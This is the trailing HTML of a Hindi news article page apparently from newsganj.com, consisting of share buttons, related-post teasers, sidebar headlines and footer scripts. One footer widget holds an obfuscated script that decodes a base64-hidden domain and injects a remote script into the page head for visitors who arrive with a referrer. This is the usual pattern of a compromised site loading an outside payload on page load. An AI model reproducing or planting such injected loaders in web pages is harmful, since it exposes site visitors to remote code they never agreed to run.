                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fcm-dhami-released-the-books-of-lalit-shaurya%2F&amp;name=सीएम धामी ने &#8216;गंगा के प्रहरी&#8217; और &#8216;स्वच्छता ही सेवा&#8217; का किया विमोचन"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fcm-dhami-released-the-books-of-lalit-shaurya%2F&title=सीएम धामी ने &#8216;गंगा के प्रहरी&#8217; और &#8216;स्वच्छता ही सेवा&#8217; का किया विमोचन"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-dhami-released-the-books-of-lalit-shaurya%2F&media=https://www.newsganj.com/wp-content/uploads/2023/05/Dhami-1.jpg&description=सीएम धामी ने &#8216;गंगा के प्रहरी&#8217; और &#8216;स्वच्छता ही सेवा&#8217; का किया विमोचन"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/dhami-cabinet-approved-these-proposals-of-students/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/ss-sandhu-gave-information-about-dhami-cabinet-meeting/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/the-bullies-brutally-beat-the-bike-rider/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/03/IMG-20210316-WA0296-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="दबंगों ने बाइक सवार को बेरहमी से पीटा" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/the-bullies-brutally-beat-the-bike-rider/">दबंगों ने बाइक सवार को बेरहमी से पीटा</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>March 17, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/the-bullies-brutally-beat-the-bike-rider/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    पारा इलाके में साइड पास न देने पर दबंगों ने युवक की बेरहमी से पिटाई कर दी। स्थानीय लोगों ने&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-dhami-expressed-gratitude-to-pm/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2023/07/CM-Dhami-3-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Dhami" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-dhami-expressed-gratitude-to-pm/">केन्द्र से विशेष सहायता को 951 करोड़ स्वीकृति, धामी ने पीएम का जताया आभार</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>August 1, 2023</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-dhami-expressed-gratitude-to-pm/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    देहारादून। उत्तराखंड को विशेष सहायता (ऋण) के लिए वित्त मंत्रालय की ओर से पूंजीगत निवेश 2023-24 के अन्तर्गत 48 योजनाओं&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-bhajan-lal-invites-german-investors-to-rajasthan/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/10/CM-Bhajan-Lal-15-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Bhajan Lal" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-bhajan-lal-invites-german-investors-to-rajasthan/">Rising Rajasthan: सीएम ने जर्मनी के निवेशकों को राजस्थान में किया आमंत्रित</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>October 16, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-bhajan-lal-invites-german-investors-to-rajasthan/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    म्यूनिख/जयपुर। मुख्यमंत्री भजन लाल शर्मा (CM Bhajan Lal) के नेतृत्व में राजस्थान सरकार के उच्चस्तरीय प्रतिनिधिमंडल ने अपनी जर्मनी यात्रा&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/saras-poetry-conference-woman-you-are-power-where-do-your-steps-stop/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2020/01/saras-kavayitree-sammelan-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="नारी तुम शक्ति हो" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/saras-poetry-conference-woman-you-are-power-where-do-your-steps-stop/">सरस कवयित्री सम्मेलन: ‘नारी तुम शक्ति हो तेरे पग कहां रुकते हैं&#8230;,</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>January 23, 2020</span>
            <span class="comment"><a href="https://www.newsganj.com/saras-poetry-conference-woman-you-are-power-where-do-your-steps-stop/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। संस्कार भारती जानकीपुरम की ओर से अलीगंज के नेताजी सुभाष चन्द्र बोस गर्ल्स कालेज में गुरुवार को कवयित्री सम्मेलन&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/bjp-is-a-party-of-national-interest-and-regional-aspirations/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/04/s-16-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="राष्ट्रीय हित और क्षेत्रीय आकांक्षाओं की पार्टी है भाजपा" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/bjp-is-a-party-of-national-interest-and-regional-aspirations/">राष्ट्रीय हित और क्षेत्रीय आकांक्षाओं की पार्टी है भाजपा</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>April 7, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/bjp-is-a-party-of-national-interest-and-regional-aspirations/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    प्रधानमंत्री नरेन्द मोदी ने मंगलवार को कहा कि भाजपा चुनाव जीतने की मशीन नहीं बल्कि देशवासियों का दिल जीतने वाला&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/%e0%a4%ac%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%85%e0%a4%82%e0%a4%9a%e0%a4%b2-%e0%a4%95%e0%a4%be-%e0%a4%b9%e0%a5%8b%e0%a4%97%e0%a4%be-%e0%a4%9a%e0%a4%b9%e0%a5%81%e0%a4%82%e0%a4%ae%e0%a5%81/" aria-label="बस्तर अंचल का होगा चहुंमुखी विकास: सीएम विष्णुदेव साय"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/CM-Vishnudev-Sai-6-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="CM Vishnudev Sai" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/CM-Vishnudev-Sai-6-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/CM-Vishnudev-Sai-6-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/CM-Vishnudev-Sai-6-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/%e0%a4%ac%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%85%e0%a4%82%e0%a4%9a%e0%a4%b2-%e0%a4%95%e0%a4%be-%e0%a4%b9%e0%a5%8b%e0%a4%97%e0%a4%be-%e0%a4%9a%e0%a4%b9%e0%a5%81%e0%a4%82%e0%a4%ae%e0%a5%81/">बस्तर अंचल का होगा चहुंमुखी विकास: सीएम विष्णुदेव साय</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%be-%e0%a4%ae%e0%a5%8b%e0%a4%b0%e0%a4%a7%e0%a5%8d%e0%a4%b5%e0%a4%9c-%e0%a4%a8%e0%a5%87-%e0%a4%97%e0%a4%a2%e0%a4%bc%e0%a5%80-%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4/" aria-label="राजा मोरध्वज ने गढ़ी छत्तीसगढ़ की सांस्कृतिक पहचान: सीएम"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/CM-Vishnudev-Sai-4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="CM Vishnu Dev Sai" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/CM-Vishnudev-Sai-4-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/CM-Vishnudev-Sai-4-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/CM-Vishnudev-Sai-4-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%be-%e0%a4%ae%e0%a5%8b%e0%a4%b0%e0%a4%a7%e0%a5%8d%e0%a4%b5%e0%a4%9c-%e0%a4%a8%e0%a5%87-%e0%a4%97%e0%a4%a2%e0%a4%bc%e0%a5%80-%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4/">राजा मोरध्वज ने गढ़ी छत्तीसगढ़ की सांस्कृतिक पहचान: सीएम</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/cm-dhami-released-the-books-of-lalit-shaurya/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"5b8fe7101b","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof 